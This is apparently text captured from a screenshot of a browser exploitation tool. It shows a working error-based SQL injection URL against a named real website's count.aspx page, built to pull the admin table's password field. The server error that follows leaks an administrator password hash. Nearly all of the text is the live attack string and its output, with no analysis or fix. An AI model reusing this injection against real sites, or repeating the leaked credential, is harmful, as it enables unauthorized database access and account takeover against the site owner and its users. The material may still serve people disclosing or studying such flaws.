 Load URL
http://health.huanqiu.com/pifubing/manage/count.aspx?date=2015-3-4+14:09:14&date1=2015-3-5+14:09:14&table=word&user=admin'and%0a(select%0atop%0a1%0apword%0afrom%0aadmin)=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/pifubing' Application.
在将 varchar 值 '7C4A8D09CA3762AF61E59520943DC26494F8941B' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 varchar 值 '7C4A8D09CA3762AF61E59520943DC26494F8941B' 转换成数据类型 int 时失败。
Source Error:
The source code that generated this unhandled exception can only be shown when compiled in debug mode. To enable this, please follow one of the below steps,
request the URL:
1. Add a "Debug=true" directive at the top of the file that generated the error. Example:
<%@ Page Language="C#" Debug="true" %>